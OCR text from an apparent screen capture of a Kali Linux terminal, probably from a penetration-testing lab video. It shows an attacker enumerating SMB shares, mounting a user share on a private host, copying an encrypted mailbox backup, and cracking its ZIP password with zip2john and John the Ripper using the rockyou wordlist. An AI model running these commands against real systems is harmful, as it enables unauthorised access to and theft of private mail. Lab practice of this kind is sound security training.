 Applications
Po...
Po...
kali...
Do...
11:06 AM
DE
kali@kali: ~
File Actions Edit View Help
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
Users READ, WRITE
attacker [~]$ sudo mount -t cifs //10.2.7.202/Users /mnt
Password for root@//10.2.7.202/Users:
attacker [~]$ cp /mnt/dbuser/Documents/mailbox-backup.zip .
attacker [~]$ unzip mailbox-backup.zip
Archive:  mailbox-backup.zip
[mailbox-backup.zip] mailbox-backup.mbox password:
attacker [~]$ zip2john mailbox-backup.zip > zip.pw 80 ×
ver 2.0 efh 5455 efh 7875 mailbox-backup.zip/mailbox-backup.mbox PKZIP Encr: 2b chk, TS_chk, cmplen=1125, decm
plen=2719, crc=519D2C67
attacker [~]$ john --wordlist=/usr/share/wordlists/rockyou.txt --rules zip.pw
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thunderbird! (mailbox-backup.zip/mailbox-backup.mbox)
1g 0:00:00:13 DONE (2021-02-25 11:06) 0.07535g/s 4600Kp/s 4600Kc/s 4600KC/s cucaracha!..surrender!
Use the "--show" option to display all of the cracked passwords reliably
Session completed
attacker [~]$
[0] 0:zsh* "kali" 11:06 25-Feb-21